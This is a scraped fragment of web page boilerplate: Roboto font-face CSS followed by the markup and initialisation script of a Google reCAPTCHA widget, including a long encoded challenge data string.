  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M0aMKlwG5NscfxZIEB63vQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M0aMKlwG5NscfxZIEB63vQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M0aMKlwG5NscfxZIEB63vQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QTLCnwTCicK1WVJSw4BJwqonL8OWJHVsw4HDm8K6w4osw5vDqX/DvsOjHBQlWzwDw4ozY8KDw7rDmg0Dw6DCqxEgZjPDoMO/w7TCrMOJwpYOwqHDvANPwojCrcOCCMKvwr05woDDjgvDp8OWNipVBsKFwqg8VmM6w44cNXMODsOuIMOrw4HDk8OnGgwzBw0pKsK3w5NewqBZNCvCnykQw5nDuUoww7oXw6bColwURWvCmMOQw7FEL8O4wpLDqWjDhMOywp/DvMOzfMO4w7HCon0ywqJKV8KJw7rDi8OGHGEMw4TDimfCl8OOIQ3DnMODwqnDlMOOwpHDqQbDi8Kpw77Cn2IICVQCRgRxBsKRK1cQVS5hJC3Cri3Djn1kw5fDjzQQIMOyw7wfwqDCpz/DgxHDqcKbwp17JX0+VMOYQjLCnsOdCQPDg8OVw7Zkwq4kEMOcw4poYcOhdiZyaMOWwpXDiwt4w7vCjT3DvWPCjlnDnMOtwr9Aw4rCszTDsDRKw5MYwpzDqsOswqkQZm3DlsKaezdaU3FtwqBwMX3CkcO8VsKsFX9AwrRywqFiH8KHVcObw7vDncKcw6/DhyA8U8KuCWbClFRWDwUlwqJ6T2EiTcKcCndZQVBOYG1+SBo/[base64]/[base64]/DsVcwDSDCgkRfDcOXwqkNCjEXUj7DmcKLAkZNwprDtQbDuMKmw6wdNGnDkcOYAknDpTYkfsKEQlUkw5/DmE/DnsKsw4Jyw7ANLcOfWWDCucKRwq9zUVXDg8KWZinDmsKMVsOQwpDCnhkawo/Cvkh5w7wyGcOeHBfCsGbDgDjCkMKkNcOUwp4IdcKYH8OvOMO0EcKfTn7CtBNOVcKqScKOeAkEwqjDr8Oawq8DM8OUT3jDqsOawr/ClWAYWsONwoBYwqQzw6rCgksnTsKRwqtER8OPwoM+fxphw7LDncKrO8K2wrTDucKGOcK+MSjDrMOyw4RmwqHDusKJwo7DkcOjQMOlNCkHw5k/[base64]/Dn8Kkw5A6wrnCusKAwpPDpwx8AQVTw75kw5kENRPClBoFw4HCrsOySW0lXcKBwo7CoFcfwpZeW8OAwrocXETDqGnDo8OXEMKXRHg+IsK/wpYDwrzCty1GLXw7Li57wprDogUGw6QswohGCnLDhsOjwrPCgD42T8KcKMKJwoUYJGFrwpAMGcKqa8KrPVFBexnDtcKxwqvCscKXesO2w43CvDUvwp3DocKWYMK0w4tvwovDpz0ewrvCl8OwSMO0MsK+wrDClsKnIMOtw7Rlw77Ds8KVTWYFwq7Ck2J/wp9/MGxjwqXDky3CmmrDjcOSPyrCmMOfMm9rYikKwpUFNDxGR8OhdgpSHXwnLFRGKMOAFMOXF8KHPMKew6MqBMOqJ8OtN2PDv8OHGyLCgDPChsOyK8OpFUt4V8KqRA/CisKATsKhw5x5SsK4bALCnCQ0TcKawrHCrQ/Di8KxVXIiIErCni98wo4EfcKnwrXDjCssw4McwrHDo13Cv0rCmR3CtMKgwoUNZcKDAsOgw7h8wqrCvAnDgsKjwobDhcOyKMOGbMKfN20xw6fCmmbCiErDlgFcw5t/wrvCocOhwrUBTMKPcMKIwrrDvMOxJcKfwrLCvgbDtH3CoGLCtV4swoJ/ZcKUwq5tbU13wojCt0VybQjDgTbCqsOtRGtOw77Cog3DmHQaw69VwqXCgsO0woJKR8K/GsK7VsOzw7YNwoHCuyU8D8KAOMKOw7nCtsKmwqvDpsKYTcKCw6fCq8O2w6fCqcKfw6cZwqReQAknFcKTw7HDvcOiNEBSOkw4w6kHIhfCmsO1HsOmw7DCqMOnw4PDvMOIIMOlKibDgMKiHMOibiXDh8KywopVwobDtMOvw4TDuTLCsHTDvMK1SQzDmHTDsX1Dwp/CssK6w6oewqDCsMKmM8KHwo/CvsKqwpFuWsKDw43DoxrDsHvDnQzDsCbDlsO0ecKXwqDDgsOpwp7DrMO0w6vDkETCtsOnMsOQXTjCncOHPsKqw7AoOUNKNcO2dcK0UicjT2/DqcK0wqrCqcObwqkgw6UCEhfDtFLDtHXDmcKtwq3DjFU6w51jeSodw4XDgAnDhi9iDV7DoTt9w7HDpinClcKUwo/CsRfCqMOiw4Nkw6QVwppuwo7DqMOjw6DClSxvPyN7YAg6wqLDrMODwpjClMKWw73DvVDClzwTVC9YGMKyC1XDqy0Hw63CscKKK8OJw4dYNcKow7TCqsKXwpF4w5fDvcO1wrLCrsK4csOURwzCjcONwovChT/DshXDjcK1wqPDiiR4wo4Jw5xowpXDoMOheCREeQHDqMKAEC7CgcOuw4fDh2Mrw43Dm0nDlMKZwrXCmVfDujYsJ1oowpDDoWDCpX4ebsOQwp97AhPDuwolUsKNw6HDsG1kwo/Cn8O/RxnDikDDh8KGccOwSSfDoMOMAiwsbUMjL0pxwo3ChgzCoy17w5bCqCDCo0JgR8K+wpDDg1vDul4PwrHDpcOtOwXCn8KoIMKdK3dndRfDgVMZwr8nw6LChQjDiSs3wpPDmcKASMKkO8KIw7fDoMK3wrp7PsOtccKwAFHDsDbDjkxpVQ/[base64]/CsMKFwq7CiSvDuk8JdlooKC5+ZgbCnUXCucOXw4HCuMKIEcKJwr7Du8OzJnjDulPClEPDvcOXecOjwrTDn8Ohw6jDssOiXiNrwroLwoLDh18kwpzCncOWw6UAw41ywprCqsKNcRzDsXHDk8OJw50nw68TfsKSw5XCjW/CqcOZw7rDh8OxeBrCrcOfw77DkTHCt8KYSnHCnXMFw6/DusOMwphnD8O6w6rChkdGw6knw4vCmsOCSMO1JzbCr8OPe3zCrk8WwoLCg0QWwrQ0w7QDVUvDn2tRw65Rwqgzwo1Lwpl+wq97PU7CqmbClsOew4DCp8K7wpgDw6hkwop1wrLCtMOsKDRDw4s/wp0WwqbCv0LDvMOrZcKrN0DDmVxAbMOfek1CSMKDw4DDvxrChDZRw5VBwqzCkMKew4wwUMKSw6x0w6tHEBkKwpRyI2cpw4DDqA7ChsOHF8OfFsOOD3ETXABwwpTCm8Ouwrl7B8O7wqkdw5o0w7nCrsO7TDFXAnXCvcOnw7/[base64]/SnDClFHCscKAwrXDicOIK8KXwrjCjcOFJU8oSAd2UsK9EMOlw5bDnzzCtx8Ow4zCgMKZw5vCmi3DtUDDhgHCkXzCrkwbw6MiwqEMwo1IwrrDimhOw5R2wojDvMOpIcOPw6Q3dsO0w57DoUzCrVt1VHl4L8OgRUPCkMKkw4lzXi/ClcOAAMOwIQsswotcHlFJEyUfwrtWYmIZw7sgw4JaQsOZw6VJZsOwwpvDhFR3acKZwqfCuMOzZMOFTsOefnPDk8KCwqpxw7RBw74nSMObw5Fjw4LCksKcE8K/HETCv8K4wp3Di8KEXsOmB8OHwoAswpwZbHc2wojClMOcwp/ClTzCmMOgw6Ukw7rDk2DCqjRaDcOmwqHDnh57DWXDgUQJQ8OofMO/XcOHMg/[base64]/RSFYDH/[base64]/bcKrWcKLC8KieDpyw40uw7/DlRp6Dy4WwpLCjsKbDg9cwrXDmEoCwpY9w5XDlA/[base64]/[base64]/dMKGZhLCtFdfUXB9w690Y8OwQsKNw7Abw5tREcK3XClhwq18wpLDssKIc0NEw6fCpMKFwqTDt8OQGETDoH0hw6bDvRgFVMOyElE7a0vDnBfClRtpw58/OVtdwr9JT8OTeAZmw5TDnyDDvMKrwpxFw5fCscOWwobDrBk5CcOjwpfCtsKIScKEWj7DlRjDp2TDkMO0VMKLw7tCwoPDiRkywp17wr3CkUoww7DDik/DkMO8wqbDnsKxAcKHeG9sw5/[base64]/DpwcnISN3T8O5BMKrw6wQDznDisKrw67DvsOHMgvDiWrDlMOIDcOBJz/ChMKjw4VWw6Y6wovDiWoSw6rCgBPCoMKOw7JtAzohw7cpwrrDgsOPe2bDljLCs8KTWcOBVHNXwoTDoTLCgXRcesOmw44NYcOQfQ9Vwq0vI8OBVsKoJsOSIX1nwrIwwpHCqMOwwpDDpsK9wp1owpvCssKZbcOTPcORMHrCvDrDgWPClCsowonDicOLw5wCwq/DusKfLcOXw7dNw4bCiMKCw4rDncKGwrjDiVTClCzDgHdcM8KPD8OfbFVfwpAMwrBswqfCo8O0HWPDvH04GsKTNCXDlQIgJcOGwovCosOGwp7CtMO/UkDDrcKBw6Vbw77Ds0fCtzkzwpjCi3kcw63Dn8OsRsKyw4nDosKQHmkmwo3CnhNiPsOBw44/[base64]/Cg8OBwpFCw5krw4cjRXPCgcKHwprCm8Oxwq0hPcK9w7PDk3Q/wobDuMOyw7HDp1YQE8OWwpUJUQlZF8OHw57Dk8KNwpFoYwRNw6YZw6HCtgfCjD9/JcOtw6jDpjnCvMKIQcOeYsOvw4tuwpN5EREew4LCjFXCqMOZdMO/wrJ8w5F3SMOPw6ZcworDjCp+LBYCaENqw6tHWMKew4gyw7fDjsKww4BLw5/DnkLCscKFwovDqTDDkjcfw4stClHCvkIGw4vDkEnCnj/[base64]/[base64]/wrchDgbCqsKNehnDpg/[base64]/R8K4WgzCr0E7wrDDncOHwqrCvRJnU8KcVEcxU8Oqw657wqxrNljDjBldw6Erw7zCrMKXw7smCsORwofCr8ORMSXCmcKjw5o0w6BYw5kSFMK1w7Rxw7NCEA/DixfCqcOEw6c5wp0ww4/Cr8O8PsOBQlnDiMKYN8Kof17CqsKONiLDgFhfZRDDmADDulkbYsOIF8K6w77DicK0fMKtwoU1w64wFm8Rwo0sw5DCpcOLSsKEw5Mgw7IzJcK9wrTCjcOzwpUwOMKkw59VwqXClmnCscO7w6PCnsKyw4dNasK7WsKTwq7DnxvCnsKVwrwwLw0BclDCl8KCQlh0A8KpWU/Cu8O/wr3DqTssw47DjX7Ck0TCvD9nKcKCwo/Cq3QzwqnCrC5kwrrCp2XCiMKkJXkdwqrCoMKJw5/DsATCrcOtNsKBekQrGzwaacOuwr7DgmF/Qz/DlsOqwpjDoMKKIcKHw6BwMCLCusO+PzIWwpDCoMO5w5lTw7UYw5/CpMOGVRs/[base64]/DnnLDk8KhRsOSw5Mjd8O5EcKjwqMHw6scwpvDnsKMBS7Du2bCnh0NwonCvH7CmMOEQcOhwp0qasKwJyhsw6EWXMOoEjw+aUZZw7fCn8Kcw7/[base64]/DrxgywrDCmyrCqWgWw7VrEsOkw7rDpQLDlsKLw7QRw7bCiGtTwoJracO3YsKracKHRFXDigsYJwsjA8O6By9ww5fDhETDh8O/[base64]/[base64]/wrJyw4XCu2Qbw4TChQDDgcK8w6jClXjDhS/Cj8OtGg9HAsOvw7omwrfCncOcwoguwp5aw4ErWsONwpTDs8OKNXLClcOlwp0Tw57DjTQ6w5zDqcKWGkIVBhvDthVtYMKCbUfDv8KIwoHDgC/CnsOQw6vCl8KrwocJbsKXScKLAMOdwqzDh0N0wrp9wqjCryMXJMKcU8KKci7Cp0gXJcOGwrvDh8OvMiYFO2PCoUTCu0vChGc0EMONSMOhezPCiGDDuw/Dk3jDisOMV8Oew6jCk8OQwq57MhDCjMOHVcObwp/CjcKcOcK5FRFUaFbDrsOyF8KuOVUrw7pAw5XDqjgWw6TDicKswpFvw4oiekIzHCBWwoFzwr3CrWYpbcKLw6vCvw4wOiLDpihIEsKgSsOZfRHCksOZwrg8McKNLA14w615w7fDocOaBx/Dr0rDn8KvJ2Aow5zCg8KAw4nCv8K/[base64]/PcK9MsOzwpdawpHCksO6chcqTcOXaDklw4x9w4Z/Ri1Tb8O7EDg1VsOQMSTDqy3DkcKTwqk0wq7ChsKCwoDCj8KWUi0mwrRsNMKxBAzDsMK9wpRIZgtawo/CmwfDjitXJ8OMwpYMwrhZa8O8HcO2wpXChHo/e3p1aVXDiFbCvXjChMObwobDg8KJA8KiAldow57DiDwxC8K/[base64]/wp0+w43DkzZrdsOcH8Klw71kw7U+TSHDi8OCwpTDihBLwobCnGhmwrTCkRADw6LDrRp1wpNnaRfCu0/DrcKnwqDCusKHwqoOw5HCqMKTcWTCpsKrTsKFw4lwwpccwp7Djgcnw6M0w47CqHN/[base64]/CskAcGSkMwqcDVgrDjcK0w4o9w6cOw7Ikw6jDiMKhDnwBwqR/wqvDtEjCnMKGbsOmDMO6woXDvMKob1IVwqgKAFI6B8KXw7fCkiTDs8KwwoYOVsKTCTElw7DDtUHDuBPDuX7CkcOdwrVzWcOGwqXCsMK8a8KuwqZLw4bCrHLDgMOKXsKawrEowrBqWxoQwrHCr8O+ZVddwpJ9w4jCq1QDw7MCNCMzw74Mw7DDo8O4I2kdRzbDt8O/wqArQMOxwq/CucOKR8KOQMOJV8K+Hg3DmsKswojDu8KwLy4FMEjCinZ3w5DClQ3CrMO/asOEEcOvfhxVLsK8wofCl8OmwqsJc8KHJ8KCJsOCFMK/w69bwowFwq7DlVQ2w5/DvmJSw67CmHVEwrTDhDVSKV4pXsOrw5o1A8OSesOUYsOYDcOSYUMNw5dPJBLDs8OnwoHDqU7CrEhUw5IAMMK9BsKbwrXDknVDAMKNw4jCvGIww6XDlMK1wqN2w6DCo8KnJA/Ch8OVRXUBw7TCt8KbwokPwp0jwo7DkQx7w57DmAZWwr/Cn8KUPcOCw5wRBcOjwpJSw4Nsw5LDvsOEw6tKAMK0w6vCksKLw5Z2wqHCr8OBwp/DkU3CkmAWESTDrX5kY2hSDcOIU8OSw5Ymw4dnw7nDmwknw7gUwo3Cmw/[base64]/DhsO4w4vCkMOqEBbCsEnCvXoCwpwVwoXDm8ObbWXCiW/Ct8O3dA7DgsKJw5dqasONwos4w4EcRUgbD8ONMF7CgcKiw7tUw47CiMKUw7Q1AwjDsWjCkTEtw5AXwq5PNCEpw7UIfXTDvSMCwqDDrMKJVBp4wpBjw5UCwoHDswLCqD3CkcObwrfDn8O7MxMeNsK6wpnDh3XDniYTesOUBcOPw4Y6BcOkwp/CisK7wrvDtMOcMQxGSTzDpkbCisO6wojCpyxHw6vCoMOOXHXCrcKzdcOGIcKXwoPDuDbCmQJobDLCjmoawp/CsAdNXcKOOMKIa0jDj27Cr0sxT8O1NMO9wpTCg2YRwofCqMK+w5sseynDgT1MRg/Ci0gcw53DlkDCrFzDrgF4wo4NwpTCnnING1E2KsKfBmhwcsKtwrpQwpw3w4tUwoQ/T03DmTx4I8ObT8KMw63ClcObw4LCsGondcO2wroOe8ORLmA7XwYwwrRDw4hEwpvCicKKAsOVwoTDrsOwYEBKAnTCu8OpwpYEw59ewpHDomfCmMKjwoNWwoHCnx7DlMOJSzpBeCLDncK2YQEJwqrDuibCpcKfw6ZAb3QYwoIBesKKaMO6w4MIwqcKRMO6w6/[base64]/[base64]/DhjjDoCB5wr1gC2R6THvDtknChcKEKCjDicKbwrEOZ8OgworDg8O5w7rCpsKkwrXDmlLCgXfDgcOKSmnCpcO5WjzDhsO3wqvDt0HCnMKzQyvDr8KlPMKcworCt1bDkRZRwqgmC0bDgcO2F8O9KMOBQ8OeDcK+wolxBFPCj1XDq8K/N8Ksw4DDm1XCmkQKw4HCqcKPwoDCscKlYQ/CncK0wr4UXxTDnsKoDGQ3FnHDhMOMShEoQMKvCsKkW8Kdw47CocOracOPc8KNwoF/fw3Dp8OFwr/DlsOUwo4xw4LCtxFUfcO7DjTCnMOncC9SwrNwwrhPGsKaw785wqJZwozCnB7Dp8K/R8K1wqF8wpZYw4jClA8Vw7/Dhn3Cm8Kfw4dwdQtwwqbDkVVewrxGccOmw7vCsG5gw5vCmsKzEMK0Ny/CujPCiWJ0wpstwqc6CcO+e2NvwoLCtsObwp/[base64]/YUUpJsOTBUnDr1TDmxHCu8KjOsOrO8Oewp8ww4DCikbDvcOowoHDvcK8V0Btw6xiwrnDn8KowqAsHmh6AcKMclDCgMO7elnDk8KmVcKlDVHDm28jacK9w4/CsA3DlcOvT1g8woQ5woIcwpwqWgY0wpVzw6rDlkFhHMOpSMKQwp9fSVRkGFDCiDUfwrLDgGPDuMK/YWTDhsO0LcK/w4rDl8O5HcKMScOOHHfDhMOsPA8aw5o/ecKLP8Ozw5nDhzoTLlXDhQs+w7JxwpUPawssAsKBVsKcwpgow6Uyw4l2WMKlwpZ9w7dCQcOIC8K8wrALw57Dp8OdKRUVHSHDhsKMwpTDgMO1wpXDgMKlwoc8I1LDt8K9ZcOsw67CtHB9f8KjwpZjI3zDqsO2wpLDrh/DlcKXGyrDlT3CiWtYXcOPWy/DscOew5NXwqrDk0ohA3MPNsOxwpkIDcKiw607VVzCusOwdGPDo8O/[base64]/DkEEiwokqw75hw73DnFrCqlnDkVvDocOXKhPDmsO7woPDq0A6wpw3fsKMwpFQOsOSW8OTw7jCmcOtLhzDp8Kcw59/[base64]/TMOGwqx9w6UXwqRZXDHCh8ORQ1DCq8KsDsOsw7fCrwFjw6LDvFRlwr8wwqzDjw/DmcO1wotAScK1woHDrsOyw5fCtsKlw5gFPhnCoA9VcMOSwovCusK+wrDDm8Knw6rDjcK1LcOHAmXDo8Ojwq47D1pofcO+Y2rCmMKFw5HCp8KwfcOgw6jDsG3Ck8KQwqnCh1p+w7LCiMK/J8OtN8OUBnFwFMO2WwF2DgTCoHB5w6ZwfA9uJcKLw7HDnXHCuFHDvMK/W8KXRMOjw6TCo8KZwpnDkxpRw5oJw6hwaCRNwprDqMOoIlg4DMOLwotXQsKLwp7CrzbCh8KyPsKlTcKWY8K+VsKdw6Npwr1qw4wXw6spwpwKegXCk1TDkGBqwrM7w6onfyfCtsKsw4HCu8OsM0LDnynDt8K8wp7CsiBmw7TDp8KeaMK2eMOGw6/DmDJ/[base64]/Dk8KNw5LDqys1MMK6wo/CrsO9w7oPd8O/[base64]/DsU3Ci8Oiwp0zBcOwDTPCjMOsKGlwC8Oqwr7ChwfDhcO7GkZ9wrjDgnDDscO4wqLDpsOrUyPDpcKPwrDCiFvCuw0Cw4XDvcKLwoc+w7QEwpDDvcO/[base64]/aMKGOA84RsK4w5nDmMKBPsKnbTUlw7bDqzoTw5HCtC/DmcK+w4E2CUTCjcKtRcOcD8OEcMKiWAFnw6gcw5vCnSXDgMOlMHjCtcKNwpPDlMKaLcK/SGQhEcOcw5bDjh4Vb2UhwqLDgsOOFcOLAltUIcOQwo7Dm8OOw7tCw5PDtcKzczXDkmRhYAsNfMOKwrh7woXCvX/[base64]/Cp8O+wrXDvsOpwo7DhUDCr8Kqw6dSw4Flw7DChhHDsTfCkn8uXcOew5Itw4zDmwzDv07ClD8lB2nDvGHDr1Qnw51VW23CvMO9wqzCqsKgwrBuB8OFCsOkPcOtVsK9wopnw7oYJ8Ouw65VwqnDsXoOAMODT8OoAMKbOhPCqMOuNB/CtMO2wrnCn1/Cgl03RcOIwrLCoCU4VFJhwr/CssOcwpkVw6ofwrfCrgg4w4nDlMOlwqgMRHzDicKpOkpzHSDDnMKew4k3wrN4DsKUeU3CrmgQY8KLw73DvUlWemkSw6vCiQN8w5ZzwqTCkHnChHZFI8Kcdn/Cg8KlwpsaTAXDmBPCgT5Qwr/Dl8KYWcOLw4d1w4rCjsKyBV4pGsODw4TCn8KLS8OxRxbDl0U7TMKcw6PCvCdNw5IkwqIMe2XDksOUcBHDv0Jae8OLw54iOUrCk3XDhcKjw7/DqhjCtMKKw6ZYwrnDmippAm45BEw/woIEwrTDmEHCjSzDj2Jew6BKGGQkKzjDqMOnMMOEw6ENUgVVYB3DvMKqQ11JZ0owTMOhVsOMCyBiRS7CscOFX8KNbVxTTiF6ehA8wp3DlAl/[base64]/DmsKXw4fDoxF0wr3Cp8OwwpgZw7rCm8ONw6rCvcKCKcOrUUtZTMK2wqQITkPCv8O6w4nCoknDoMOPw7/[base64]/CrsK+LgzCqMK9wpjCuRRow5fCqWQfT8OuQQ9qwojDsA/CosKrw7vCocOUwrInJsOewrLCm8K0CcOIwoQjw4HDrMOJwoTDjMKPCDMDwpJWYVzDgFbDq3jCoD7CrF7DlMOeXytRw7bCti3DoVY3ZS/Cm8O+M8OBwqTCt8OoOsOLw4DDqcOfw4tLVGMnTW0UV1wpwoLDosKHw6/DomZxeApEw5PCgTxZDsO7U2Q/dsOQKQ5sSh7DmsK8wqQXbivDjkjChiHClsOASsOIw6QWecOlw4XDu2XCqkXCuCLDucKkDUIbwrxkwoTCiWzDlCIDw75MKxkoR8KRMsOEw7zCucODX3rDlsOyX8KHwp5MbcKOw6Amw5fCgx1Hb8K/fyliR8OwwoFDw6DCnD3DlVhwImbDsMKjwoYywoLCnX/CkMKqwqJhw69WJnDCryJ1wqzCmMKGC8Kkw49Xw4hLRMOhIWglw4nCmTDCrcKFwpktUAZ2YG/CjCXDqyQrw67DsiPCsMKXcVHChsONWT/CgcOdU0p5wrvDm8OKwq3Du8OiflMeTMKEw4hJanZ/wqB8GcKfdcKiw4xqY8KxCAQjRsOfB8KUwp/CkMO4w5hqSsK3OlPCrMOFOFzChsOhwrnDqE3CvsOhCXQCCMOyw5rDjHVUw6PCncOFcMOJw5ZGGsKFUGvCv8KCwqHCox/CtDEdwrgrS39ew5HCpSJCw6VFw6fCuMKDw4jDt8K4N3Q9wpNNwoBFB8KNTWPCoC3CqitBwqjCvMKsQMKKTnFtwotjwqbChDM7aTQ/[base64]/Ct3YmETIXwoFTWFzDhQTDmHYQwrzDhFpyWsKGw4LDjcOZwrZ5w7PCq2RyNcKNe8KzwqJMw7LDnsO6w6TDrMOlwr3Cm8KBMU7CkB8lZ8KjHA1xNMOxZ8K2wqr